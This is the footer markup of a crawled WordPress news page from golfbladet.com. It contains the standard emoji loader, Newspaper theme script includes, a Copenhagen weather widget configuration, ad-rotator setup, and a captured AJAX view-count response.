{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[3.29999999999999982236431605997495353221893310546875,37.89999999999999857891452847979962825775146484375],"today_humidity":97,"today_wind_speed":[3.600000000000000088817841970012523233890533447265625,2.20000000000000017763568394002504646778106689453125],"today_min":[1.899999999999999911182158029987476766109466552734375,35.5],"today_max":[4.5,40.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768597200,"day_name":"fre","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[4,39],"owm_day_index":1},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[4,38],"owm_day_index":9},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":17},{"timestamp":1768867200,"day_name":"tirs","day_temp":[3,37],"owm_day_index":25},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,34],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2984]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -78
content:
{"2984":79}